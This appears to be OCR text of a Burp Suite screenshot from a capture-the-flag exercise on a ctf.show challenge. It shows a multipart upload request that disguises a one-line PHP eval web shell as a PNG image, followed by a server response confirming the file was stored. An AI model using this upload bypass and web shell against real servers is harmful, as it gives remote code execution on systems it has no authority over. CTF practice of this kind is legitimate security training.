 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.3.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 HaE BypassPro xia SQL 搜索 设置
1 × 2 × +
发送 取消 < > 目标: https://45078ff4-ee8a-46f6-b714-dc15e0ff6201.challenge.ctf.show HTTP/1
请求
美化 Raw Hex \n
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
7 Accept: application/json, text/javascript, */*; q=0.01
8 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A
Brand";v="24"
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryWGzDUzqlkBxP4BeC
10 Sec-Ch-Ua-Mobile: ?0
11 Origin:
https://45078ff4-ee8a-46f6-b714-dc15e0ff6201.challenge.ctf.show
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://45078ff4-ee8a-46f6-b714-dc15e0ff6201.challenge.ctf.show/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=1, i
19 Connection: close
20
21 ------WebKitFormBoundaryWGzDUzqlkBxP4BeC
22 Content-Disposition: form-data; name="file"; filename="1.php"
23 Content-Type: image/png
24
25 <?php @eval($_REQUEST["Lye"]);?>
26 ------WebKitFormBoundaryWGzDUzqlkBxP4BeC--
27
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sun, 17 Nov 2024 12:42:51 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified
-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,
Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 32
13
14 {"code":0,"msg":"upload\/1.php"}
搜索 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 18
响应头 11
Inspector
笔记
完成 653字节 | 47 millis
Event log (7) 所有问题 内存: 258.1MB